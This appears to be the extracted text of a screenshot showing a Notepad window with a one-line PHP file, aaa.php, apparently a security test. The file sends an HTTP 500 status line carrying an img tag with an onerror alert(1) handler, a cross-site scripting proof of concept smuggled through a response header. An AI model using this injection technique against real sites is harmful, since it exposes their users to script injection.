 aaa.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php header('HTTP/1.1 500 <img src=# onerror=1 alert(1)>'); ?>S